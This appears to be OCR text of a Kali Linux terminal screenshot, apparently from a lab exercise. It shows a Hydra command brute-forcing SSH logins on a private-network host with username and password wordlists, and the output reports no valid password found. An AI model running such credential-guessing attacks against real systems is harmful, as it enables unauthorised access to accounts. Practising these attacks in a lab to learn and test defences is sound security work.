 kali@kali: ~
File Actions Edit View Help
└─$ hydra -L users.txt -P pass.txt 192.168.1.114 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-31 14:03:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.1.114:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-31 14:03:09